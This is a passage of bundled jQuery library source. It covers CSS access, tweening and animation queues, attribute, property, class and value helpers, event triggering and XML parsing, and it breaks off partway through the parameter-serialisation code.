        jQuery2.cssHooks[prefix + suffix].set = setPositiveNumber;
      }
    });
    jQuery2.fn.extend({
      css: function(name, value) {
        return access(this, function(elem, name2, value2) {
          var styles2, len, map = {}, i = 0;
          if (Array.isArray(name2)) {
            styles2 = getStyles(elem);
            len = name2.length;
            for (; i < len; i++) {
              map[name2[i]] = jQuery2.css(elem, name2[i], false, styles2);
            }
            return map;
          }
          return value2 !== void 0 ? jQuery2.style(elem, name2, value2) : jQuery2.css(elem, name2);
        }, name, value, arguments.length > 1);
      }
    });
    function Tween2(elem, options, prop, end, easing) {
      return new Tween2.prototype.init(elem, options, prop, end, easing);
    }
    jQuery2.Tween = Tween2;
    Tween2.prototype = {
      constructor: Tween2,
      init: function(elem, options, prop, end, easing, unit) {
        this.elem = elem;
        this.prop = prop;
        this.easing = easing || jQuery2.easing._default;
        this.options = options;
        this.start = this.now = this.cur();
        this.end = end;
        this.unit = unit || (jQuery2.cssNumber[prop] ? "" : "px");
      },
      cur: function() {
        var hooks = Tween2.propHooks[this.prop];
        return hooks && hooks.get ? hooks.get(this) : Tween2.propHooks._default.get(this);
      },
      run: function(percent) {
        var eased, hooks = Tween2.propHooks[this.prop];
        if (this.options.duration) {
          this.pos = eased = jQuery2.easing[this.easing](
            percent,
            this.options.duration * percent,
            0,
            1,
            this.options.duration
          );
        } else {
          this.pos = eased = percent;
        }
        this.now = (this.end - this.start) * eased + this.start;
        if (this.options.step) {
          this.options.step.call(this.elem, this.now, this);
        }
        if (hooks && hooks.set) {
          hooks.set(this);
        } else {
          Tween2.propHooks._default.set(this);
        }
        return this;
      }
    };
    Tween2.prototype.init.prototype = Tween2.prototype;
    Tween2.propHooks = {
      _default: {
        get: function(tween) {
          var result;
          if (tween.elem.nodeType !== 1 || tween.elem[tween.prop] != null && tween.elem.style[tween.prop] == null) {
            return tween.elem[tween.prop];
          }
          result = jQuery2.css(tween.elem, tween.prop, "");
          return !result || result === "auto" ? 0 : result;
        },
        set: function(tween) {
          if (jQuery2.fx.step[tween.prop]) {
            jQuery2.fx.step[tween.prop](tween);
          } else if (tween.elem.nodeType === 1 && (jQuery2.cssHooks[tween.prop] || tween.elem.style[finalPropName(tween.prop)] != null)) {
            jQuery2.style(tween.elem, tween.prop, tween.now + tween.unit);
          } else {
            tween.elem[tween.prop] = tween.now;
          }
        }
      }
    };
    Tween2.propHooks.scrollTop = Tween2.propHooks.scrollLeft = {
      set: function(tween) {
        if (tween.elem.nodeType && tween.elem.parentNode) {
          tween.elem[tween.prop] = tween.now;
        }
      }
    };
    jQuery2.easing = {
      linear: function(p2) {
        return p2;
      },
      swing: function(p2) {
        return 0.5 - Math.cos(p2 * Math.PI) / 2;
      },
      _default: "swing"
    };
    jQuery2.fx = Tween2.prototype.init;
    jQuery2.fx.step = {};
    var fxNow, inProgress, rfxtypes = /^(?:toggle|show|hide)$/, rrun = /queueHooks$/;
    function schedule() {
      if (inProgress) {
        if (document2.hidden === false && window2.requestAnimationFrame) {
          window2.requestAnimationFrame(schedule);
        } else {
          window2.setTimeout(schedule, jQuery2.fx.interval);
        }
        jQuery2.fx.tick();
      }
    }
    function createFxNow() {
      window2.setTimeout(function() {
        fxNow = void 0;
      });
      return fxNow = Date.now();
    }
    function genFx(type, includeWidth) {
      var which, i = 0, attrs = { height: type };
      includeWidth = includeWidth ? 1 : 0;
      for (; i < 4; i += 2 - includeWidth) {
        which = cssExpand[i];
        attrs["margin" + which] = attrs["padding" + which] = type;
      }
      if (includeWidth) {
        attrs.opacity = attrs.width = type;
      }
      return attrs;
    }
    function createTween(value, prop, animation) {
      var tween, collection = (Animation2.tweeners[prop] || []).concat(Animation2.tweeners["*"]), index2 = 0, length = collection.length;
      for (; index2 < length; index2++) {
        if (tween = collection[index2].call(animation, prop, value)) {
          return tween;
        }
      }
    }
    function defaultPrefilter(elem, props, opts) {
      var prop, value, toggle, hooks, oldfire, propTween, restoreDisplay, display, isBox = "width" in props || "height" in props, anim = this, orig = {}, style2 = elem.style, hidden = elem.nodeType && isHiddenWithinTree(elem), dataShow = dataPriv.get(elem, "fxshow");
      if (!opts.queue) {
        hooks = jQuery2._queueHooks(elem, "fx");
        if (hooks.unqueued == null) {
          hooks.unqueued = 0;
          oldfire = hooks.empty.fire;
          hooks.empty.fire = function() {
            if (!hooks.unqueued) {
              oldfire();
            }
          };
        }
        hooks.unqueued++;
        anim.always(function() {
          anim.always(function() {
            hooks.unqueued--;
            if (!jQuery2.queue(elem, "fx").length) {
              hooks.empty.fire();
            }
          });
        });
      }
      for (prop in props) {
        value = props[prop];
        if (rfxtypes.test(value)) {
          delete props[prop];
          toggle = toggle || value === "toggle";
          if (value === (hidden ? "hide" : "show")) {
            if (value === "show" && dataShow && dataShow[prop] !== void 0) {
              hidden = true;
            } else {
              continue;
            }
          }
          orig[prop] = dataShow && dataShow[prop] || jQuery2.style(elem, prop);
        }
      }
      propTween = !jQuery2.isEmptyObject(props);
      if (!propTween && jQuery2.isEmptyObject(orig)) {
        return;
      }
      if (isBox && elem.nodeType === 1) {
        opts.overflow = [style2.overflow, style2.overflowX, style2.overflowY];
        restoreDisplay = dataShow && dataShow.display;
        if (restoreDisplay == null) {
          restoreDisplay = dataPriv.get(elem, "display");
        }
        display = jQuery2.css(elem, "display");
        if (display === "none") {
          if (restoreDisplay) {
            display = restoreDisplay;
          } else {
            showHide([elem], true);
            restoreDisplay = elem.style.display || restoreDisplay;
            display = jQuery2.css(elem, "display");
            showHide([elem]);
          }
        }
        if (display === "inline" || display === "inline-block" && restoreDisplay != null) {
          if (jQuery2.css(elem, "float") === "none") {
            if (!propTween) {
              anim.done(function() {
                style2.display = restoreDisplay;
              });
              if (restoreDisplay == null) {
                display = style2.display;
                restoreDisplay = display === "none" ? "" : display;
              }
            }
            style2.display = "inline-block";
          }
        }
      }
      if (opts.overflow) {
        style2.overflow = "hidden";
        anim.always(function() {
          style2.overflow = opts.overflow[0];
          style2.overflowX = opts.overflow[1];
          style2.overflowY = opts.overflow[2];
        });
      }
      propTween = false;
      for (prop in orig) {
        if (!propTween) {
          if (dataShow) {
            if ("hidden" in dataShow) {
              hidden = dataShow.hidden;
            }
          } else {
            dataShow = dataPriv.access(elem, "fxshow", { display: restoreDisplay });
          }
          if (toggle) {
            dataShow.hidden = !hidden;
          }
          if (hidden) {
            showHide([elem], true);
          }
          anim.done(function() {
            if (!hidden) {
              showHide([elem]);
            }
            dataPriv.remove(elem, "fxshow");
            for (prop in orig) {
              jQuery2.style(elem, prop, orig[prop]);
            }
          });
        }
        propTween = createTween(hidden ? dataShow[prop] : 0, prop, anim);
        if (!(prop in dataShow)) {
          dataShow[prop] = propTween.start;
          if (hidden) {
            propTween.end = propTween.start;
            propTween.start = 0;
          }
        }
      }
    }
    function propFilter(props, specialEasing) {
      var index2, name, easing, value, hooks;
      for (index2 in props) {
        name = camelCase(index2);
        easing = specialEasing[name];
        value = props[index2];
        if (Array.isArray(value)) {
          easing = value[1];
          value = props[index2] = value[0];
        }
        if (index2 !== name) {
          props[name] = value;
          delete props[index2];
        }
        hooks = jQuery2.cssHooks[name];
        if (hooks && "expand" in hooks) {
          value = hooks.expand(value);
          delete props[name];
          for (index2 in value) {
            if (!(index2 in props)) {
              props[index2] = value[index2];
              specialEasing[index2] = easing;
            }
          }
        } else {
          specialEasing[name] = easing;
        }
      }
    }
    function Animation2(elem, properties, options) {
      var result, stopped, index2 = 0, length = Animation2.prefilters.length, deferred = jQuery2.Deferred().always(function() {
        delete tick.elem;
      }), tick = function() {
        if (stopped) {
          return false;
        }
        var currentTime = fxNow || createFxNow(), remaining = Math.max(0, animation.startTime + animation.duration - currentTime), temp = remaining / animation.duration || 0, percent = 1 - temp, index3 = 0, length2 = animation.tweens.length;
        for (; index3 < length2; index3++) {
          animation.tweens[index3].run(percent);
        }
        deferred.notifyWith(elem, [animation, percent, remaining]);
        if (percent < 1 && length2) {
          return remaining;
        }
        if (!length2) {
          deferred.notifyWith(elem, [animation, 1, 0]);
        }
        deferred.resolveWith(elem, [animation]);
        return false;
      }, animation = deferred.promise({
        elem,
        props: jQuery2.extend({}, properties),
        opts: jQuery2.extend(true, {
          specialEasing: {},
          easing: jQuery2.easing._default
        }, options),
        originalProperties: properties,
        originalOptions: options,
        startTime: fxNow || createFxNow(),
        duration: options.duration,
        tweens: [],
        createTween: function(prop, end) {
          var tween = jQuery2.Tween(
            elem,
            animation.opts,
            prop,
            end,
            animation.opts.specialEasing[prop] || animation.opts.easing
          );
          animation.tweens.push(tween);
          return tween;
        },
        stop: function(gotoEnd) {
          var index3 = 0, length2 = gotoEnd ? animation.tweens.length : 0;
          if (stopped) {
            return this;
          }
          stopped = true;
          for (; index3 < length2; index3++) {
            animation.tweens[index3].run(1);
          }
          if (gotoEnd) {
            deferred.notifyWith(elem, [animation, 1, 0]);
            deferred.resolveWith(elem, [animation, gotoEnd]);
          } else {
            deferred.rejectWith(elem, [animation, gotoEnd]);
          }
          return this;
        }
      }), props = animation.props;
      propFilter(props, animation.opts.specialEasing);
      for (; index2 < length; index2++) {
        result = Animation2.prefilters[index2].call(animation, elem, props, animation.opts);
        if (result) {
          if (isFunction(result.stop)) {
            jQuery2._queueHooks(animation.elem, animation.opts.queue).stop = result.stop.bind(result);
          }
          return result;
        }
      }
      jQuery2.map(props, createTween, animation);
      if (isFunction(animation.opts.start)) {
        animation.opts.start.call(elem, animation);
      }
      animation.progress(animation.opts.progress).done(animation.opts.done, animation.opts.complete).fail(animation.opts.fail).always(animation.opts.always);
      jQuery2.fx.timer(
        jQuery2.extend(tick, {
          elem,
          anim: animation,
          queue: animation.opts.queue
        })
      );
      return animation;
    }
    jQuery2.Animation = jQuery2.extend(Animation2, {
      tweeners: {
        "*": [function(prop, value) {
          var tween = this.createTween(prop, value);
          adjustCSS(tween.elem, prop, rcssNum.exec(value), tween);
          return tween;
        }]
      },
      tweener: function(props, callback) {
        if (isFunction(props)) {
          callback = props;
          props = ["*"];
        } else {
          props = props.match(rnothtmlwhite);
        }
        var prop, index2 = 0, length = props.length;
        for (; index2 < length; index2++) {
          prop = props[index2];
          Animation2.tweeners[prop] = Animation2.tweeners[prop] || [];
          Animation2.tweeners[prop].unshift(callback);
        }
      },
      prefilters: [defaultPrefilter],
      prefilter: function(callback, prepend2) {
        if (prepend2) {
          Animation2.prefilters.unshift(callback);
        } else {
          Animation2.prefilters.push(callback);
        }
      }
    });
    jQuery2.speed = function(speed, easing, fn) {
      var opt = speed && typeof speed === "object" ? jQuery2.extend({}, speed) : {
        complete: fn || !fn && easing || isFunction(speed) && speed,
        duration: speed,
        easing: fn && easing || easing && !isFunction(easing) && easing
      };
      if (jQuery2.fx.off) {
        opt.duration = 0;
      } else {
        if (typeof opt.duration !== "number") {
          if (opt.duration in jQuery2.fx.speeds) {
            opt.duration = jQuery2.fx.speeds[opt.duration];
          } else {
            opt.duration = jQuery2.fx.speeds._default;
          }
        }
      }
      if (opt.queue == null || opt.queue === true) {
        opt.queue = "fx";
      }
      opt.old = opt.complete;
      opt.complete = function() {
        if (isFunction(opt.old)) {
          opt.old.call(this);
        }
        if (opt.queue) {
          jQuery2.dequeue(this, opt.queue);
        }
      };
      return opt;
    };
    jQuery2.fn.extend({
      fadeTo: function(speed, to, easing, callback) {
        return this.filter(isHiddenWithinTree).css("opacity", 0).show().end().animate({ opacity: to }, speed, easing, callback);
      },
      animate: function(prop, speed, easing, callback) {
        var empty = jQuery2.isEmptyObject(prop), optall = jQuery2.speed(speed, easing, callback), doAnimation = function() {
          var anim = Animation2(this, jQuery2.extend({}, prop), optall);
          if (empty || dataPriv.get(this, "finish")) {
            anim.stop(true);
          }
        };
        doAnimation.finish = doAnimation;
        return empty || optall.queue === false ? this.each(doAnimation) : this.queue(optall.queue, doAnimation);
      },
      stop: function(type, clearQueue, gotoEnd) {
        var stopQueue = function(hooks) {
          var stop = hooks.stop;
          delete hooks.stop;
          stop(gotoEnd);
        };
        if (typeof type !== "string") {
          gotoEnd = clearQueue;
          clearQueue = type;
          type = void 0;
        }
        if (clearQueue) {
          this.queue(type || "fx", []);
        }
        return this.each(function() {
          var dequeue = true, index2 = type != null && type + "queueHooks", timers = jQuery2.timers, data = dataPriv.get(this);
          if (index2) {
            if (data[index2] && data[index2].stop) {
              stopQueue(data[index2]);
            }
          } else {
            for (index2 in data) {
              if (data[index2] && data[index2].stop && rrun.test(index2)) {
                stopQueue(data[index2]);
              }
            }
          }
          for (index2 = timers.length; index2--; ) {
            if (timers[index2].elem === this && (type == null || timers[index2].queue === type)) {
              timers[index2].anim.stop(gotoEnd);
              dequeue = false;
              timers.splice(index2, 1);
            }
          }
          if (dequeue || !gotoEnd) {
            jQuery2.dequeue(this, type);
          }
        });
      },
      finish: function(type) {
        if (type !== false) {
          type = type || "fx";
        }
        return this.each(function() {
          var index2, data = dataPriv.get(this), queue = data[type + "queue"], hooks = data[type + "queueHooks"], timers = jQuery2.timers, length = queue ? queue.length : 0;
          data.finish = true;
          jQuery2.queue(this, type, []);
          if (hooks && hooks.stop) {
            hooks.stop.call(this, true);
          }
          for (index2 = timers.length; index2--; ) {
            if (timers[index2].elem === this && timers[index2].queue === type) {
              timers[index2].anim.stop(true);
              timers.splice(index2, 1);
            }
          }
          for (index2 = 0; index2 < length; index2++) {
            if (queue[index2] && queue[index2].finish) {
              queue[index2].finish.call(this);
            }
          }
          delete data.finish;
        });
      }
    });
    jQuery2.each(["toggle", "show", "hide"], function(_i2, name) {
      var cssFn = jQuery2.fn[name];
      jQuery2.fn[name] = function(speed, easing, callback) {
        return speed == null || typeof speed === "boolean" ? cssFn.apply(this, arguments) : this.animate(genFx(name, true), speed, easing, callback);
      };
    });
    jQuery2.each({
      slideDown: genFx("show"),
      slideUp: genFx("hide"),
      slideToggle: genFx("toggle"),
      fadeIn: { opacity: "show" },
      fadeOut: { opacity: "hide" },
      fadeToggle: { opacity: "toggle" }
    }, function(name, props) {
      jQuery2.fn[name] = function(speed, easing, callback) {
        return this.animate(props, speed, easing, callback);
      };
    });
    jQuery2.timers = [];
    jQuery2.fx.tick = function() {
      var timer, i = 0, timers = jQuery2.timers;
      fxNow = Date.now();
      for (; i < timers.length; i++) {
        timer = timers[i];
        if (!timer() && timers[i] === timer) {
          timers.splice(i--, 1);
        }
      }
      if (!timers.length) {
        jQuery2.fx.stop();
      }
      fxNow = void 0;
    };
    jQuery2.fx.timer = function(timer) {
      jQuery2.timers.push(timer);
      jQuery2.fx.start();
    };
    jQuery2.fx.interval = 13;
    jQuery2.fx.start = function() {
      if (inProgress) {
        return;
      }
      inProgress = true;
      schedule();
    };
    jQuery2.fx.stop = function() {
      inProgress = null;
    };
    jQuery2.fx.speeds = {
      slow: 600,
      fast: 200,
      _default: 400
    };
    jQuery2.fn.delay = function(time, type) {
      time = jQuery2.fx ? jQuery2.fx.speeds[time] || time : time;
      type = type || "fx";
      return this.queue(type, function(next2, hooks) {
        var timeout = window2.setTimeout(next2, time);
        hooks.stop = function() {
          window2.clearTimeout(timeout);
        };
      });
    };
    (function() {
      var input = document2.createElement("input"), select = document2.createElement("select"), opt = select.appendChild(document2.createElement("option"));
      input.type = "checkbox";
      support2.checkOn = input.value !== "";
      support2.optSelected = opt.selected;
      input = document2.createElement("input");
      input.value = "t";
      input.type = "radio";
      support2.radioValue = input.value === "t";
    })();
    var boolHook, attrHandle = jQuery2.expr.attrHandle;
    jQuery2.fn.extend({
      attr: function(name, value) {
        return access(this, jQuery2.attr, name, value, arguments.length > 1);
      },
      removeAttr: function(name) {
        return this.each(function() {
          jQuery2.removeAttr(this, name);
        });
      }
    });
    jQuery2.extend({
      attr: function(elem, name, value) {
        var ret, hooks, nType = elem.nodeType;
        if (nType === 3 || nType === 8 || nType === 2) {
          return;
        }
        if (typeof elem.getAttribute === "undefined") {
          return jQuery2.prop(elem, name, value);
        }
        if (nType !== 1 || !jQuery2.isXMLDoc(elem)) {
          hooks = jQuery2.attrHooks[name.toLowerCase()] || (jQuery2.expr.match.bool.test(name) ? boolHook : void 0);
        }
        if (value !== void 0) {
          if (value === null) {
            jQuery2.removeAttr(elem, name);
            return;
          }
          if (hooks && "set" in hooks && (ret = hooks.set(elem, value, name)) !== void 0) {
            return ret;
          }
          elem.setAttribute(name, value + "");
          return value;
        }
        if (hooks && "get" in hooks && (ret = hooks.get(elem, name)) !== null) {
          return ret;
        }
        ret = jQuery2.find.attr(elem, name);
        return ret == null ? void 0 : ret;
      },
      attrHooks: {
        type: {
          set: function(elem, value) {
            if (!support2.radioValue && value === "radio" && nodeName(elem, "input")) {
              var val = elem.value;
              elem.setAttribute("type", value);
              if (val) {
                elem.value = val;
              }
              return value;
            }
          }
        }
      },
      removeAttr: function(elem, value) {
        var name, i = 0, attrNames = value && value.match(rnothtmlwhite);
        if (attrNames && elem.nodeType === 1) {
          while (name = attrNames[i++]) {
            elem.removeAttribute(name);
          }
        }
      }
    });
    boolHook = {
      set: function(elem, value, name) {
        if (value === false) {
          jQuery2.removeAttr(elem, name);
        } else {
          elem.setAttribute(name, name);
        }
        return name;
      }
    };
    jQuery2.each(jQuery2.expr.match.bool.source.match(/\w+/g), function(_i2, name) {
      var getter = attrHandle[name] || jQuery2.find.attr;
      attrHandle[name] = function(elem, name2, isXML) {
        var ret, handle, lowercaseName = name2.toLowerCase();
        if (!isXML) {
          handle = attrHandle[lowercaseName];
          attrHandle[lowercaseName] = ret;
          ret = getter(elem, name2, isXML) != null ? lowercaseName : null;
          attrHandle[lowercaseName] = handle;
        }
        return ret;
      };
    });
    var rfocusable = /^(?:input|select|textarea|button)$/i, rclickable = /^(?:a|area)$/i;
    jQuery2.fn.extend({
      prop: function(name, value) {
        return access(this, jQuery2.prop, name, value, arguments.length > 1);
      },
      removeProp: function(name) {
        return this.each(function() {
          delete this[jQuery2.propFix[name] || name];
        });
      }
    });
    jQuery2.extend({
      prop: function(elem, name, value) {
        var ret, hooks, nType = elem.nodeType;
        if (nType === 3 || nType === 8 || nType === 2) {
          return;
        }
        if (nType !== 1 || !jQuery2.isXMLDoc(elem)) {
          name = jQuery2.propFix[name] || name;
          hooks = jQuery2.propHooks[name];
        }
        if (value !== void 0) {
          if (hooks && "set" in hooks && (ret = hooks.set(elem, value, name)) !== void 0) {
            return ret;
          }
          return elem[name] = value;
        }
        if (hooks && "get" in hooks && (ret = hooks.get(elem, name)) !== null) {
          return ret;
        }
        return elem[name];
      },
      propHooks: {
        tabIndex: {
          get: function(elem) {
            var tabindex = jQuery2.find.attr(elem, "tabindex");
            if (tabindex) {
              return parseInt(tabindex, 10);
            }
            if (rfocusable.test(elem.nodeName) || rclickable.test(elem.nodeName) && elem.href) {
              return 0;
            }
            return -1;
          }
        }
      },
      propFix: {
        "for": "htmlFor",
        "class": "className"
      }
    });
    if (!support2.optSelected) {
      jQuery2.propHooks.selected = {
        get: function(elem) {
          var parent2 = elem.parentNode;
          if (parent2 && parent2.parentNode) {
            parent2.parentNode.selectedIndex;
          }
          return null;
        },
        set: function(elem) {
          var parent2 = elem.parentNode;
          if (parent2) {
            parent2.selectedIndex;
            if (parent2.parentNode) {
              parent2.parentNode.selectedIndex;
            }
          }
        }
      };
    }
    jQuery2.each([
      "tabIndex",
      "readOnly",
      "maxLength",
      "cellSpacing",
      "cellPadding",
      "rowSpan",
      "colSpan",
      "useMap",
      "frameBorder",
      "contentEditable"
    ], function() {
      jQuery2.propFix[this.toLowerCase()] = this;
    });
    function stripAndCollapse(value) {
      var tokens = value.match(rnothtmlwhite) || [];
      return tokens.join(" ");
    }
    function getClass(elem) {
      return elem.getAttribute && elem.getAttribute("class") || "";
    }
    function classesToArray(value) {
      if (Array.isArray(value)) {
        return value;
      }
      if (typeof value === "string") {
        return value.match(rnothtmlwhite) || [];
      }
      return [];
    }
    jQuery2.fn.extend({
      addClass: function(value) {
        var classNames, cur, curValue, className, i, finalValue;
        if (isFunction(value)) {
          return this.each(function(j) {
            jQuery2(this).addClass(value.call(this, j, getClass(this)));
          });
        }
        classNames = classesToArray(value);
        if (classNames.length) {
          return this.each(function() {
            curValue = getClass(this);
            cur = this.nodeType === 1 && " " + stripAndCollapse(curValue) + " ";
            if (cur) {
              for (i = 0; i < classNames.length; i++) {
                className = classNames[i];
                if (cur.indexOf(" " + className + " ") < 0) {
                  cur += className + " ";
                }
              }
              finalValue = stripAndCollapse(cur);
              if (curValue !== finalValue) {
                this.setAttribute("class", finalValue);
              }
            }
          });
        }
        return this;
      },
      removeClass: function(value) {
        var classNames, cur, curValue, className, i, finalValue;
        if (isFunction(value)) {
          return this.each(function(j) {
            jQuery2(this).removeClass(value.call(this, j, getClass(this)));
          });
        }
        if (!arguments.length) {
          return this.attr("class", "");
        }
        classNames = classesToArray(value);
        if (classNames.length) {
          return this.each(function() {
            curValue = getClass(this);
            cur = this.nodeType === 1 && " " + stripAndCollapse(curValue) + " ";
            if (cur) {
              for (i = 0; i < classNames.length; i++) {
                className = classNames[i];
                while (cur.indexOf(" " + className + " ") > -1) {
                  cur = cur.replace(" " + className + " ", " ");
                }
              }
              finalValue = stripAndCollapse(cur);
              if (curValue !== finalValue) {
                this.setAttribute("class", finalValue);
              }
            }
          });
        }
        return this;
      },
      toggleClass: function(value, stateVal) {
        var classNames, className, i, self2, type = typeof value, isValidValue = type === "string" || Array.isArray(value);
        if (isFunction(value)) {
          return this.each(function(i2) {
            jQuery2(this).toggleClass(
              value.call(this, i2, getClass(this), stateVal),
              stateVal
            );
          });
        }
        if (typeof stateVal === "boolean" && isValidValue) {
          return stateVal ? this.addClass(value) : this.removeClass(value);
        }
        classNames = classesToArray(value);
        return this.each(function() {
          if (isValidValue) {
            self2 = jQuery2(this);
            for (i = 0; i < classNames.length; i++) {
              className = classNames[i];
              if (self2.hasClass(className)) {
                self2.removeClass(className);
              } else {
                self2.addClass(className);
              }
            }
          } else if (value === void 0 || type === "boolean") {
            className = getClass(this);
            if (className) {
              dataPriv.set(this, "__className__", className);
            }
            if (this.setAttribute) {
              this.setAttribute(
                "class",
                className || value === false ? "" : dataPriv.get(this, "__className__") || ""
              );
            }
          }
        });
      },
      hasClass: function(selector3) {
        var className, elem, i = 0;
        className = " " + selector3 + " ";
        while (elem = this[i++]) {
          if (elem.nodeType === 1 && (" " + stripAndCollapse(getClass(elem)) + " ").indexOf(className) > -1) {
            return true;
          }
        }
        return false;
      }
    });
    var rreturn = /\r/g;
    jQuery2.fn.extend({
      val: function(value) {
        var hooks, ret, valueIsFunction, elem = this[0];
        if (!arguments.length) {
          if (elem) {
            hooks = jQuery2.valHooks[elem.type] || jQuery2.valHooks[elem.nodeName.toLowerCase()];
            if (hooks && "get" in hooks && (ret = hooks.get(elem, "value")) !== void 0) {
              return ret;
            }
            ret = elem.value;
            if (typeof ret === "string") {
              return ret.replace(rreturn, "");
            }
            return ret == null ? "" : ret;
          }
          return;
        }
        valueIsFunction = isFunction(value);
        return this.each(function(i) {
          var val;
          if (this.nodeType !== 1) {
            return;
          }
          if (valueIsFunction) {
            val = value.call(this, i, jQuery2(this).val());
          } else {
            val = value;
          }
          if (val == null) {
            val = "";
          } else if (typeof val === "number") {
            val += "";
          } else if (Array.isArray(val)) {
            val = jQuery2.map(val, function(value2) {
              return value2 == null ? "" : value2 + "";
            });
          }
          hooks = jQuery2.valHooks[this.type] || jQuery2.valHooks[this.nodeName.toLowerCase()];
          if (!hooks || !("set" in hooks) || hooks.set(this, val, "value") === void 0) {
            this.value = val;
          }
        });
      }
    });
    jQuery2.extend({
      valHooks: {
        option: {
          get: function(elem) {
            var val = jQuery2.find.attr(elem, "value");
            return val != null ? val : stripAndCollapse(jQuery2.text(elem));
          }
        },
        select: {
          get: function(elem) {
            var value, option, i, options = elem.options, index2 = elem.selectedIndex, one = elem.type === "select-one", values = one ? null : [], max = one ? index2 + 1 : options.length;
            if (index2 < 0) {
              i = max;
            } else {
              i = one ? index2 : 0;
            }
            for (; i < max; i++) {
              option = options[i];
              if ((option.selected || i === index2) && !option.disabled && (!option.parentNode.disabled || !nodeName(option.parentNode, "optgroup"))) {
                value = jQuery2(option).val();
                if (one) {
                  return value;
                }
                values.push(value);
              }
            }
            return values;
          },
          set: function(elem, value) {
            var optionSet, option, options = elem.options, values = jQuery2.makeArray(value), i = options.length;
            while (i--) {
              option = options[i];
              if (option.selected = jQuery2.inArray(jQuery2.valHooks.option.get(option), values) > -1) {
                optionSet = true;
              }
            }
            if (!optionSet) {
              elem.selectedIndex = -1;
            }
            return values;
          }
        }
      }
    });
    jQuery2.each(["radio", "checkbox"], function() {
      jQuery2.valHooks[this] = {
        set: function(elem, value) {
          if (Array.isArray(value)) {
            return elem.checked = jQuery2.inArray(jQuery2(elem).val(), value) > -1;
          }
        }
      };
      if (!support2.checkOn) {
        jQuery2.valHooks[this].get = function(elem) {
          return elem.getAttribute("value") === null ? "on" : elem.value;
        };
      }
    });
    support2.focusin = "onfocusin" in window2;
    var rfocusMorph = /^(?:focusinfocus|focusoutblur)$/, stopPropagationCallback = function(e) {
      e.stopPropagation();
    };
    jQuery2.extend(jQuery2.event, {
      trigger: function(event, data, elem, onlyHandlers) {
        var i, cur, tmp, bubbleType, ontype, handle, special, lastElement, eventPath = [elem || document2], type = hasOwn.call(event, "type") ? event.type : event, namespaces = hasOwn.call(event, "namespace") ? event.namespace.split(".") : [];
        cur = lastElement = tmp = elem = elem || document2;
        if (elem.nodeType === 3 || elem.nodeType === 8) {
          return;
        }
        if (rfocusMorph.test(type + jQuery2.event.triggered)) {
          return;
        }
        if (type.indexOf(".") > -1) {
          namespaces = type.split(".");
          type = namespaces.shift();
          namespaces.sort();
        }
        ontype = type.indexOf(":") < 0 && "on" + type;
        event = event[jQuery2.expando] ? event : new jQuery2.Event(type, typeof event === "object" && event);
        event.isTrigger = onlyHandlers ? 2 : 3;
        event.namespace = namespaces.join(".");
        event.rnamespace = event.namespace ? new RegExp("(^|\\.)" + namespaces.join("\\.(?:.*\\.|)") + "(\\.|$)") : null;
        event.result = void 0;
        if (!event.target) {
          event.target = elem;
        }
        data = data == null ? [event] : jQuery2.makeArray(data, [event]);
        special = jQuery2.event.special[type] || {};
        if (!onlyHandlers && special.trigger && special.trigger.apply(elem, data) === false) {
          return;
        }
        if (!onlyHandlers && !special.noBubble && !isWindow(elem)) {
          bubbleType = special.delegateType || type;
          if (!rfocusMorph.test(bubbleType + type)) {
            cur = cur.parentNode;
          }
          for (; cur; cur = cur.parentNode) {
            eventPath.push(cur);
            tmp = cur;
          }
          if (tmp === (elem.ownerDocument || document2)) {
            eventPath.push(tmp.defaultView || tmp.parentWindow || window2);
          }
        }
        i = 0;
        while ((cur = eventPath[i++]) && !event.isPropagationStopped()) {
          lastElement = cur;
          event.type = i > 1 ? bubbleType : special.bindType || type;
          handle = (dataPriv.get(cur, "events") || /* @__PURE__ */ Object.create(null))[event.type] && dataPriv.get(cur, "handle");
          if (handle) {
            handle.apply(cur, data);
          }
          handle = ontype && cur[ontype];
          if (handle && handle.apply && acceptData(cur)) {
            event.result = handle.apply(cur, data);
            if (event.result === false) {
              event.preventDefault();
            }
          }
        }
        event.type = type;
        if (!onlyHandlers && !event.isDefaultPrevented()) {
          if ((!special._default || special._default.apply(eventPath.pop(), data) === false) && acceptData(elem)) {
            if (ontype && isFunction(elem[type]) && !isWindow(elem)) {
              tmp = elem[ontype];
              if (tmp) {
                elem[ontype] = null;
              }
              jQuery2.event.triggered = type;
              if (event.isPropagationStopped()) {
                lastElement.addEventListener(type, stopPropagationCallback);
              }
              elem[type]();
              if (event.isPropagationStopped()) {
                lastElement.removeEventListener(type, stopPropagationCallback);
              }
              jQuery2.event.triggered = void 0;
              if (tmp) {
                elem[ontype] = tmp;
              }
            }
          }
        }
        return event.result;
      },
      simulate: function(type, elem, event) {
        var e = jQuery2.extend(
          new jQuery2.Event(),
          event,
          {
            type,
            isSimulated: true
          }
        );
        jQuery2.event.trigger(e, null, elem);
      }
    });
    jQuery2.fn.extend({
      trigger: function(type, data) {
        return this.each(function() {
          jQuery2.event.trigger(type, data, this);
        });
      },
      triggerHandler: function(type, data) {
        var elem = this[0];
        if (elem) {
          return jQuery2.event.trigger(type, data, elem, true);
        }
      }
    });
    if (!support2.focusin) {
      jQuery2.each({ focus: "focusin", blur: "focusout" }, function(orig, fix) {
        var handler = function(event) {
          jQuery2.event.simulate(fix, event.target, jQuery2.event.fix(event));
        };
        jQuery2.event.special[fix] = {
          setup: function() {
            var doc = this.ownerDocument || this.document || this, attaches = dataPriv.access(doc, fix);
            if (!attaches) {
              doc.addEventListener(orig, handler, true);
            }
            dataPriv.access(doc, fix, (attaches || 0) + 1);
          },
          teardown: function() {
            var doc = this.ownerDocument || this.document || this, attaches = dataPriv.access(doc, fix) - 1;
            if (!attaches) {
              doc.removeEventListener(orig, handler, true);
              dataPriv.remove(doc, fix);
            } else {
              dataPriv.access(doc, fix, attaches);
            }
          }
        };
      });
    }
    var location = window2.location;
    var nonce = { guid: Date.now() };
    var rquery = /\?/;
    jQuery2.parseXML = function(data) {
      var xml, parserErrorElem;
      if (!data || typeof data !== "string") {
        return null;
      }
      try {
        xml = new window2.DOMParser().parseFromString(data, "text/xml");
      } catch (e) {
      }
      parserErrorElem = xml && xml.getElementsByTagName("parsererror")[0];
      if (!xml || parserErrorElem) {
        jQuery2.error("Invalid XML: " + (parserErrorElem ? jQuery2.map(parserErrorElem.childNodes, function(el) {
          return el.textContent;
        }).join("\n") : data));
      }
      return xml;
    };
    var rbracket = /\[\]$/, rCRLF = /\r?\n/g, rsubmitterTypes = /^(?:submit|button|image|reset|file)$/i, rsubmittable = /^(?:input|select|textarea|keygen)/i;
    function buildParams(prefix, obj, traditional, add) {
      var name;
      if (Array.isArray(obj)) {
